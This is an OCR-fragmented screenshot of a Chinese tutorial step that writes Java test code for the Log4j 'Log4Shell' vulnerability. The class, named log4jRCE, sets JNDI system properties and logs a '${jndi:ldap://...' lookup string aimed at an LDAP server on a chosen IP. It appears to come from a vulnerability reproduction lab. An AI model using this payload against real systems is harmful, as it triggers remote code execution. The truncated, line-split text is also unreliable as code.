
编写测试代码
Java
import
org
.
apache
.
logging
.
log4j
.
Logge
import
org
.
apache
.
logging
.
log4j
.
LogMa
public
class
 log4jRCE 
{
private
static
final
Logger
 logge
public
static
void
main
(
String
[
]
 
// 避免因为Java版本过高而无法触发此
System
.
setProperty
(
"com.sun.j
System
.
setProperty
(
"com.sun.j
// 此处ip需要使用本机局域网ip或网络i
        logger
.
error
(
"${jndi:ldap://i
}
}